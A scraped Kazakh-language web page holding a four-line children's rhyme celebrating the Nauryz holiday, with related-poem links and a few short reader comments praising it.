

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/takpak/16486-shumak-4.html
body_size: 19383
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Наурыз туралы 4 шумақ тақпақ - kz  &raquo;Тақпақтар</title>
<meta name="description" content="Алақай-ау, алақай! Наурыз келді, балақай! Халық тойды тойлайды, Әсем әнге салады-ай! Алақай-ау, алақай! Наурыз келді, балақай! Халық тойды тойлайды, Әсем ә">
<meta name="keywords" content="наурыз, наурыз мейрамы, 22 наурыз, тақпақ, тақпақтар, өлең, 4 шумақ">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Наурыз туралы 4 шумақ тақпақ">
<meta property="og:url" content="https://www.zharar.com/kz/takpak/16486-shumak-4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/takpak/16486-shumak-4.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"d717f08b55891468babc534b9a5b35256ad4321c","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Наурыз туралы 4 шумақ тақпақ </h1>
    
	
    
	
	<div class="text">
       
			 
       
         
      
        
      
        	
       
             
   
        <br> 
            <p> Алақай-ау, алақай!<br><br>Наурыз келді, балақай!<br><br>Халық тойды тойлайды,<br><br>Әсем әнге салады-ай!  </p>
<hr>
<p><b>Қажетті сілтемелер:</b></p>
<ul>
<li><b><a href="/f/cat=3/n.xfsearch=%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7/sort=news_read/order=desc/">Наурыз туралы тақпақтар жинағы</a></b></li>
<li><b><a href="/f/cat=2/n.xfsearch=%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7/sort=news_read/order=desc/">Наурыз туралы өлеңдер жинағы</a></b></li>
<li><b><a href="/f/cat=4/n.xfsearch=%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7/sort=news_read/order=desc/">Наурыз туралы шығармалар</a></b></li>
</ul>
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/takpak/16486-shumak-4.html&title=Наурыз туралы 4 шумақ тақпақ&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/takpak/16486-shumak-4.html&title=Наурыз туралы 4 шумақ тақпақ&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Наурыз туралы 4 шумақ тақпақ https://www.zharar.com/kz/takpak/16486-shumak-4.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/takpak/16486-shumak-4.html&text=Наурыз туралы 4 шумақ тақпақ&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Наурыз туралы 4 шумақ тақпақ&url=https://www.zharar.com/kz/takpak/16486-shumak-4.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16487-shumak.html" title="Наурыз туралы 12 шумақ тақпақ">	<b>Наурыз туралы 12 шумақ тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16487-shumak.html" title="Наурыз туралы 12 шумақ тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16476-nauryz-22.html" title="Наурыз атты 8 шумақ тақпақ">	<b>Наурыз атты 8 шумақ тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16476-nauryz-22.html" title="Наурыз атты 8 шумақ тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16396-12-shumak.html" title="Наурыз атты 12 шумақ тақпақ">	<b>Наурыз атты 12 шумақ тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16396-12-shumak.html" title="Наурыз атты 12 шумақ тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16404-6.html" title="Наурыз атты 6 шумақ тақпақ">	<b>Наурыз атты 6 шумақ тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16404-6.html" title="Наурыз атты 6 шумақ тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/15777-turaly.html" title="Көктем атты қысқа тақпақ">	<b>Көктем атты қысқа тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/15777-turaly.html" title="Көктем атты қысқа тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16717-nauryz.html" title="Наурыз туралы 8 шумақ тақпақ">	<b>Наурыз туралы 8 шумақ тақпақ</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16717-nauryz.html" title="Наурыз туралы 8 шумақ тақпақ" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/takpak/16276-turaly.html" title="Алақай, қыс келді">	<b>Алақай, қыс келді</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/takpak/16276-turaly.html" title="Алақай, қыс келді" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/takpak/">Тақпақтар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="15-11-2018"> 15.11.2018 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B', 'https://www.zharar.com/user/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/', '0'); return false;" href="https://www.zharar.com/user/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/">тақпақ</a>
			</li>
            <li class="meta_views" title="Қаралым: 2 461"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>2 461</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="16486"><input type="hidden" name="user_hash" value="d717f08b55891468babc534b9a5b35256ad4321c"></form>
	
	<div class="comments_box">
		<div class="comments_box_in">
			<b>Пікірлер <span class="green">5</span></b>
			<div class="com_list">
				<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-43273" class="comments-tree-item" ><div id='comment-id-43273'><a name="comment-4"></a> 
<div class="comment" id="4">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Айхан</span>
		</div>
		<div class="com_user">
			<a href="#comment-4"><b class="name">Айхан</b></a>
			<span class="grey date">05.03.2025 08:56 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-43273" class="ignore-select">5</span></span>
				<a href="#" onclick="doCommentsRate('plus', '43273'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-43273" class="ignore-select">10</span></span>
				<a href="#" onclick="doCommentsRate('minus', '43273'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-43273'>Маған қатты ұнады:)</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('43273', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li><li id="comments-tree-item-43272" class="comments-tree-item" ><div id='comment-id-43272'><a name="comment-3"></a> 
<div class="comment" id="3">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Айхан</span>
		</div>
		<div class="com_user">
			<a href="#comment-3"><b class="name">Айхан</b></a>
			<span class="grey date">05.03.2025 08:55 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-43272" class="ignore-select">2</span></span>
				<a href="#" onclick="doCommentsRate('plus', '43272'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-43272" class="ignore-select">5</span></span>
				<a href="#" onclick="doCommentsRate('minus', '43272'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-43272'>Ораза мен Рамазан күні 1март басталады<br>Астанада</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('43272', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li><li id="comments-tree-item-10596" class="comments-tree-item" ><div id='comment-id-10596'><a name="comment-2"></a> 
<div class="comment" id="2">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">тілек</span>
		</div>
		<div class="com_user">
			<a href="#comment-2"><b class="name">тілек</b></a>
			<span class="grey date">19.03.2021 12:05 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-10596" class="ignore-select">12</span></span>
				<a href="#" onclick="doCommentsRate('plus', '10596'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-10596" class="ignore-select">15</span></span>
				<a href="#" onclick="doCommentsRate('minus', '10596'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-10596'>ұнады</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('10596', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li><li id="comments-tree-item-10305" class="comments-tree-item" ><div id='comment-id-10305'><a name="comment-1"></a> 
<div class="comment" id="1">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">А͜͡р͜͡а͜͡й͜͡к͜͡а͜͡</span>
		</div>
		<div class="com_user">
			<a href="#comment-1"><b class="name">А͜͡р͜͡а͜͡й͜͡к͜͡а͜͡</b></a>
			<span class="grey date">15.03.2021 19:40 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-10305" class="ignore-select">10</span></span>
				<a href="#" onclick="doCommentsRate('plus', '10305'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-10305" class="ignore-select">13</span></span>
				<a href="#" onclick="doCommentsRate('minus', '10305'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-10305'>М͜͡а͜͡г͜͡а͜͡н͜͡ к͜͡а͜͡т͜͡т͜͡ы͜͡ у͜͡н͜͡а͜͡д͜͡ы͜͡?<br>.</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('10305', '0', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-23450" class="comments-tree-item" ><div id='comment-id-23450'><a name="comment-0"></a> 
<div class="comment" id="0">
	
	<div class="com_info">
		<div class="avatar">
			<span class="cover" style="background-image: url(/templates/green2021/dleimages/noavatar.png);">Оқырман Назым</span>
		</div>
		<div class="com_user">
			<a href="#comment-0"><b class="name">Оқырман Назым</b></a>
			<span class="grey date">28.02.2024 20:42 </span>
		</div>
		
		<div class="rate">
		
			
			<div class="rate_like-dislike">
				<span class="ratingtypeplusminus ignore-select ratingplus"><span id="comments-likes-id-23450" class="ignore-select">9</span></span>
				<a href="#" onclick="doCommentsRate('plus', '23450'); return false;" ><span class="plus_icon" title="Нравится"><span>+</span></span></a>
				<span class="ratingtypeplusminus ratingminus ignore-select"><span id="comments-dislikes-id-23450" class="ignore-select">7</span></span>
				<a href="#" onclick="doCommentsRate('minus', '23450'); return false;" ><span class="plus_icon minus" title="Не нравится"><span>-</span></span></a>
			</div>
			
		</div>
		
	</div>
	<div class="com_content">
		
		<div class="text"><div id='comm-id-23450'>Күшті. Екен<br>,😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘😘<br><br><br><br>.</div></div>
         
                 
		
	</div>
	<div class="com_tools">
	
		<div class="com_tools_links grey">
			 
			<a onclick="dle_reply('23450', '1', '1'); return false;" href="#">  <b>Жауап беру</b> &nbsp; <svg class="icon icon-reply"><use xlink:href="#icon-reply"></use></svg></a>
			
			
			
		</div>
	</div>
</div></div></li></ol></li></ol></div></form>

			</div>
			<!--dlenavigationcomments-->
		</div>
	</div>
	
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7/">наурыз</a>, <a href="https://www.zharar.com/xfsearch/%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7+%D0%BC%D0%B5%D0%B9%D1%80%D0%B0%D0%BC%D1%8B/">наурыз мейрамы</a>, <a href="https://www.zharar.com/xfsearch/22+%D0%BD%D0%B0%D1%83%D1%80%D1%8B%D0%B7/">22 наурыз</a>, <a href="https://www.zharar.com/xfsearch/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/">тақпақ</a>, <a href="https://www.zharar.com/xfsearch/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B%D1%82%D0%B0%D1%80/">тақпақтар</a>, <a href="https://www.zharar.com/xfsearch/%D3%A9%D0%BB%D0%B5%D2%A3/">өлең</a>, <a href="https://www.zharar.com/xfsearch/4+%D1%88%D1%83%D0%BC%D0%B0%D2%9B/">4 шумақ</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
